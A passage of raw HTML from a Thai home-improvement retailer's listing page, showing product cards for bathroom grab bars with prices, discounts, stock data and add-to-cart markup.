			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับ WS HR-2500-2T 73 ซม.</div>
			<div class="sku">SKU:1258257</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4" data-max-rating="5"></div>
					<span>4
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,860</div>
							<div class="original-price">
								฿ 3,200<span>-41%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1258257" onclick="pcompareBtnClick(1258257)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1151911" data-value="1151911" data-menu="null" ga-index="22">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151911" value="22" />
		<input type="hidden" id="gtmName-1151911" value="ราวมือจับ 2 เมตร MOYA JLP2"/>
		<input type="hidden" id="gtmNameEN-1151911" value="GRAB RAIL MOYA JLP2 2M"/>
		<input type="hidden" id="gtmPrice-1151911" value="1650.0"/>
		<input type="hidden" id="gtmNetPrice-1151911" value="1650.0"/>
		<input type="hidden" id="gtmDiscount-1151911" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151911" value="2060.0"/>
		<input type="hidden" id="gtmCategory1-1151911" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1151911" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1151911" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1151911" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1151911" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1151911" value="36.0" />
		<input type="hidden" id="gtmIsNetPrice-1151911" value="true"/>
		<input type="hidden" id="gtmMchId-1151911" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1151911" value="22"/>
		<input type="hidden" class="gtmNameEN-1151911" value="GRAB RAIL MOYA JLP2 2M"/>
		<input type="hidden" class="gtmPartnerName-1151911" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151911" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151911">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/519/1151911/447x447/04072025_1151911$Imagec1.jpg')" title="ราวมือจับ 2 เมตร MOYA JLP2" alt="ราวมือจับ 2 เมตร MOYA JLP2"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/519/1151911/447x447/04072025_1151911$Imagec6.jpg')" title="ราวมือจับ 2 เมตร MOYA JLP2" alt="ราวมือจับ 2 เมตร MOYA JLP2"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1151911" onclick="addToCartDelivery('YWVmY2I1YjQ3YmFhMGJkNmE4MzI2MDg1MTllMDMwMWU0MjM1NWE1YjE5M2FlMmIzM2ZhZTI2NDY5MGZlOTIxMQ==', '1151911', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับ 2 เมตร MOYA JLP2</div>
			<div class="sku">SKU:1151911</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,650</div>
							<div class="original-price">
								฿ 2,060<span>-19%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151911" onclick="pcompareBtnClick(1151911)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-120033" data-value="120033" data-menu="null" ga-index="23">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-120033" value="23" />
		<input type="hidden" id="gtmName-120033" value="ราวกันลื่น โค้ง45 HR1101-3 30"/>
		<input type="hidden" id="gtmNameEN-120033" value="CURVE SHAPE  GRAB BAR WS HR1101-3 30 45-DEGREE"/>
		<input type="hidden" id="gtmPrice-120033" value="1580.0"/>
		<input type="hidden" id="gtmNetPrice-120033" value="0.0"/>
		<input type="hidden" id="gtmDiscount-120033" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-120033" value="2675.0"/>
		<input type="hidden" id="gtmCategory1-120033" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-120033" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-120033" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-120033" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-120033" value="WS"/>
		<input type="hidden" id="gtmAvailability-120033" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-120033" value="false"/>
		<input type="hidden" id="gtmMchId-120033" value="BR050603"/>
		<input type="hidden" class="gtmIndex-120033" value="23"/>
		<input type="hidden" class="gtmNameEN-120033" value="CURVE SHAPE  GRAB BAR WS HR1101-3 30 45-DEGREE"/>
		<input type="hidden" class="gtmPartnerName-120033" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-120033" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/120033">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/200/120033/447x447/10072021_120033$Imagec1.jpg')" title="ราวกันลื่น โค้ง45 HR1101-3 30" alt="ราวกันลื่น โค้ง45 HR1101-3 30"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="120033" onclick="addToCartDelivery('YThmNDhkMTA1NDNjNmEyYzY0YzU3YjA4ZTFmZDU5MTQ1NDg1ZjI2ZDQ3ZTNmMmI3MGRjODhiNDhlNTg2MTUzOA==', '120033', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวกันลื่น โค้ง45 HR1101-3 30</div>
			<div class="sku">SKU:120033</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,580</div>
						<div class="original-price">
							฿ 2,675<span>-40%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_120033" onclick="pcompareBtnClick(120033)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1078424" data-value="1078424" data-menu="null" ga-index="24">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1078424" value="24" />
		<input type="hidden" id="gtmName-1078424" value="ราวมือจับ ตัว V MOYA BW4040"/>
		<input type="hidden" id="gtmNameEN-1078424" value="V-SHAPED GRAB BAR MOYA BW4040"/>
		<input type="hidden" id="gtmPrice-1078424" value="1487.0"/>
		<input type="hidden" id="gtmNetPrice-1078424" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1078424" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1078424" value="1900.0"/>
		<input type="hidden" id="gtmCategory1-1078424" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1078424" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1078424" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1078424" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1078424" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1078424" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1078424" value="false"/>
		<input type="hidden" id="gtmMchId-1078424" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1078424" value="24"/>
		<input type="hidden" class="gtmNameEN-1078424" value="V-SHAPED GRAB BAR MOYA BW4040"/>
		<input type="hidden" class="gtmPartnerName-1078424" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1078424" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1078424">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/784/1078424/447x447/02042023_1078424$Imagec1.jpg')" title="ราวมือจับ ตัว V MOYA BW4040" alt="ราวมือจับ ตัว V MOYA BW4040"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/784/1078424/447x447/02042023_1078424$Imagec6.jpg')" title="ราวมือจับ ตัว V MOYA BW4040" alt="ราวมือจับ ตัว V MOYA BW4040"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1078424" onclick="addToCartDelivery('Y2FmODZkMzViMDU2NDJhZGViMzc4ODA0NGY3ZmM4YTI0MWQ0YTFlZjNiMjg1ZTZmYmM3ZTg2NjE1Mjc3N2JlMg==', '1078424', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับ ตัว V MOYA BW4040</div>
			<div class="sku">SKU:1078424</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,487</div>
						<div class="original-price">
							฿ 1,900<span>-21%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1078424" onclick="pcompareBtnClick(1078424)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1258281" data-value="1258281" data-menu="null" ga-index="25">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1258281" value="25" />
		<input type="hidden" id="gtmName-1258281" value="ราวมือจับ WS GB-2327-2-90 90 ซม."/>
		<input type="hidden" id="gtmNameEN-1258281" value="GRAB BAR WS GB-2327-2-90 90CM"/>
		<input type="hidden" id="gtmPrice-1258281" value="1330.0"/>
		<input type="hidden" id="gtmNetPrice-1258281" value="1330.0"/>
		<input type="hidden" id="gtmDiscount-1258281" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1258281" value="2750.0"/>
		<input type="hidden" id="gtmCategory1-1258281" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1258281" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1258281" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1258281" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1258281" value="WS"/>
		<input type="hidden" id="gtmAvailability-1258281" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1258281" value="true"/>
		<input type="hidden" id="gtmMchId-1258281" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1258281" value="25"/>
		<input type="hidden" class="gtmNameEN-1258281" value="GRAB BAR WS GB-2327-2-90 90CM"/>
		<input type="hidden" class="gtmPartnerName-1258281" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1258281" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1258281">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/582/1258281/447x447/03042024_1258281$Imagec1.jpg')" title="ราวมือจับ WS GB-2327-2-90 90 ซม." alt="ราวมือจับ WS GB-2327-2-90 90 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1258281" onclick="addToCartDelivery('ODg3ZTNkNDYwYWFiZDYyM2Y4MDAyMmE5Y2FmYWEwY2MzZjMwOTI3YmIyNzQyMDA4YTE0YjhlODhiZjNmY2Y0YQ==', '1258281', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับ WS GB-2327-2-90 90 ซม.</div>
			<div class="sku">SKU:1258281</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,330</div>
							<div class="original-price">
								฿ 2,750<span>-51%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1258281" onclick="pcompareBtnClick(1258281)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1216393" data-value="1216393" data-menu="null" ga-index="26">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216393" value="26" />
		<input type="hidden" id="gtmName-1216393" value="ราวกันลื่น KARAT FAUCET KB-01-851-AB90"/>
		<input type="hidden" id="gtmNameEN-1216393" value="GRAB BAR KARAT FAUCET KB-01-851-AB90"/>
		<input type="hidden" id="gtmPrice-1216393" value="1290.0"/>
		<input type="hidden" id="gtmNetPrice-1216393" value="1290.0"/>
		<input type="hidden" id="gtmDiscount-1216393" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216393" value="2120.0"/>
		<input type="hidden" id="gtmCategory1-1216393" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1216393" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1216393" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1216393" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1216393" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1216393" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1216393" value="true"/>
		<input type="hidden" id="gtmMchId-1216393" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1216393" value="26"/>
		<input type="hidden" class="gtmNameEN-1216393" value="GRAB BAR KARAT FAUCET KB-01-851-AB90"/>
		<input type="hidden" class="gtmPartnerName-1216393" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216393" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216393">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/163/1216393/447x447/04042025_1216393$Imagec1.jpg')" title="ราวกันลื่น KARAT FAUCET KB-01-851-AB90" alt="ราวกันลื่น KARAT FAUCET KB-01-851-AB90"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/163/1216393/447x447/04042025_1216393$Imagec6.jpg')" title="ราวกันลื่น KARAT FAUCET KB-01-851-AB90" alt="ราวกันลื่น KARAT FAUCET KB-01-851-AB90"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$150.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216393" onclick="addToCartDelivery('NDcxZGQ4ZjcwNDRkMjE0NWE2MmM5YTk0ZDFhOWM0NTJkMGUzZjE1NzIxYmJlZGFmZjE1NDVhZmVkNzUyZmIxOA==', '1216393', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวกันลื่น KARAT FAUCET KB-01-851-AB90</div>
			<div class="sku">SKU:1216393</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,290</div>
							<div class="original-price">
								฿ 2,120<span>-39%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216393" onclick="pcompareBtnClick(1216393)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1177627" data-value="1177627" data-menu="null" ga-index="27">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177627" value="27" />
		<input type="hidden" id="gtmName-1177627" value="ราวมือจับผิวยิงทราย WS GB-9327-2-50"/>
		<input type="hidden" id="gtmNameEN-1177627" value="GRAB BAR SANDBLASTED WS GB-9327-2-50"/>
		<input type="hidden" id="gtmPrice-1177627" value="625.0"/>
		<input type="hidden" id="gtmNetPrice-1177627" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177627" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177627" value="1000.0"/>
		<input type="hidden" id="gtmCategory1-1177627" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1177627" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1177627" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1177627" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1177627" value="WS"/>
		<input type="hidden" id="gtmAvailability-1177627" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1177627" value="false"/>
		<input type="hidden" id="gtmMchId-1177627" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1177627" value="27"/>
		<input type="hidden" class="gtmNameEN-1177627" value="GRAB BAR SANDBLASTED WS GB-9327-2-50"/>
		<input type="hidden" class="gtmPartnerName-1177627" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177627" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177627">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/776/1177627/447x447/25032022_1177627$Imagec1.jpg')" title="ราวมือจับผิวยิงทราย WS GB-9327-2-50" alt="ราวมือจับผิวยิงทราย WS GB-9327-2-50"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
